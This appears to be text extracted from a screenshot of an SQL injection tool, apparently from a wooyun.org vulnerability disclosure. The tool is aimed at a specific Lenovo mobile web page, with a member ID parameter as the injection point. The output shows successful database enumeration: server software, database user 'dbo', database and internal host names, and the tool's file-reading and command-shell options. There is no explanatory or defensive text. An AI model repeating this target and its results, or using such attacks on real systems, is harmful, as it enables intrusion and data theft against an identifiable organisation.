 Target: http://ess.lenovomobile.com/regiStep4.aspx?MbrID=8408
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://ess.lenovomobile.com/regiStep4.aspx?MbrID=8408
Host IP: (Proxy IP)
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MsSQL no error
Resp. Time(avg): 145 ms
Current User: dbo
Current DB: LmShop
System User: portal
Host Name: PORTALWEB2
Server Name: PORTALDBCLUSTER
master
tempdb
model
msdb
ServerMonitor
www.wooyun.org